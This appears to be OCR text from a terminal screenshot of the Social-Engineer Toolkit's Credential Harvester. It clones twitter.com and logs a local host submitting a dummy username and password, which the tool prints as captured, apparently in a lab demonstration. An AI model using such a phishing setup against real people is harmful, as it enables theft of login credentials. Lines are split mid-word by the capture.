 Restore Session - ...
mb@MB: ~
File Actions Edit View Help
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password fo
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.101 - - [10/Jan/2021 16:56:58] "GET / HTTP/1.
1" 200 -
192.168.0.101 - - [10/Jan/2021 16:57:01] "GET /opensear
ch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_emai
l]=ZALEGO
POSSIBLE PASSWORD FIELD FOUND: session[password]=ZALEGO
123
PARAM:
21f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd1
21f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A R
EPORT.
192.168.0.101 - - [10/Jan/2021 16:57:46] "POST /session
s HTTP/1.1" 302 -
amd64 1
payload
Profile Web...